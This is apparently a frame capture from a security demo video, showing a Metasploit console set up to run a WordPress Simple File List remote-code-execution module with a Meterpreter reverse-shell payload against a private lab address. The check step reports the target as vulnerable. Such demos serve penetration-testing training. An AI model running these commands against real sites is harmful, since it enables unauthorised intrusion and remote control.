 /bin/zsh
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to WordPress installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Default
msf6 exploit(multi/http/wp_simple_file_list_rce) > set RHOSTS 192.168.159.31
RHOSTS => 192.168.159.31
msf6 exploit(multi/http/wp_simple_file_list_rce) > check
[*] 192.168.159.31:80 - The target appears to be vulnerable.
msf6 exploit(multi/http/wp_simple_file_list_rce) >
14 RAPID7